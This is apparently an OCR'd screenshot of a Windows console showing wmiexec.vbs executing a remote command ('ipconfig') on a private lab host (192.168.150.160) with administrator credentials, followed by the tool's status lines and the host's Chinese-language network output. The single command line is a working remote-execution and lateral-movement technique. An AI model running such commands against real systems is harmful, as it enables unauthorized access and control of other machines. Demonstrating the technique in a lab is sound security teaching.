 C:\Windows\System32\cmd.exe
C:\Users\Administrator>cscript wmiexec.vbs /cmd 192.168.150.160 administrator 123456 "ipconfig"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.150.160
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
192.168.150.160  >>  ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b169:3ba0:9fcc:b34b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.150.160
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.150.2
隧道适配器 isatap.{B1A8B165-5363-4C5F-899E-5CA6E4D5FB7B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :